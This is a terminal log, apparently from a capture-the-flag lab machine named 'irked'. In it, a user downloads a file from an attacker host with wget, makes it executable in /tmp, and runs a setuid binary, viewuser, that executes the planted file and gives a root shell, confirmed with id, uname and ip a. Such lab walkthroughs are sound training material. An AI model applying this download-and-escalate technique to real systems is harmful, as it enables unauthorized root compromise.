 djmardov@irked:/tmp$ wget http://10.10.14.39:8080/listusers
--2023-12-19 14:24:58--  http://10.10.14.39:8080/listusers
Connecting to 10.10.14.39:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 21 [application/octet-stream]
Saving to: ‘listusers’
listusers 100%[===================================================>] 21 --.-KB/s in 0s
2023-12-19 14:24:58 (3.33 MB/s) - ‘listusers’ saved [21/21]
djmardov@irked:/tmp$ chmod +x listusers
djmardov@irked:/tmp$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2023-12-19 14:04 (:0)
djmardov pts/1        2023-12-19 14:18 (10.10.14.39)
root@irked:/tmp# id
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(n
root@irked:/tmp# uname -a
Linux irked 3.16.0-6-686-pae #1 SMP Debian 3.16.56-1+deb8u1 (2018-05-08) i686 GNU/Linux
root@irked:/tmp# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:d3:fd brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.117/24 brd 10.10.10.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:d3fd/64 scope link
       valid_lft forever preferred_lft forever